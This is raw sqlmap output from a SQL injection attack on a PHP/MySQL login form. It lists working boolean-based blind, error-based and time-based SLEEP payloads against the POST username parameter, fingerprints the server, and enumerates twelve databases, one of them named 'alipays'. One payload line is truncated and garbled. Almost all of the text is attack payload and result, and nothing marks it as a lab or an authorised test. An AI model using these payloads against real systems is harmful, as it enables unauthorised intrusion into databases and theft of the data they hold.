 Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind – WHERE or HAVING clause
Payload: username=admin' AND 1121=1121 AND 'pAFG'='pAFG&password=1qaz2wsx
Type: error-based
Title: MySQL >= 4.1 AND error-based – WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND ROW(9142,9486)>(SELECT COUNT(*),CONCAT(0x716a627671,(SELECT (ELT(9142=9142,1))),0x7
(SELECT 4653 UNION SELECT 3410 UNION SELECT 9050 UNION SELECT 6361)a GROUP BY x) AND 'XWYN'='XWYN&password=1qaz2wsx
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 8299 FROM (SELECT(SLEEP(5)))Njaa) AND 'Nvyy'='Nvyy&password=1qaz2wsx
---
[16:34:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 4.1
[16:34:13] [INFO] fetching database names
[16:34:13] [INFO] resumed: 'information_schema'
[16:34:13] [INFO] resumed: 'actor'
[16:34:13] [INFO] resumed: 'actor1'
[16:34:13] [INFO] resumed: 'actor5'
[16:34:13] [INFO] resumed: 'actor991'
[16:34:13] [INFO] resumed: 'actors'
[16:34:13] [INFO] resumed: 'alipays'
[16:34:13] [INFO] resumed: 'globaldata'
[16:34:13] [INFO] resumed: 'gm'
[16:34:13] [INFO] resumed: 'mysql'
[16:34:13] [INFO] resumed: 'performance_schema'
[16:34:13] [INFO] resumed: 'test'
available databases [12]:
[*] actor
[*] actor1
[*] actor5
[*] actor991
[*] actors
[*] alipays
[*] globaldata
[*] gm
[*] information_schema
[*] mysql
[*] performance_schema
[*] test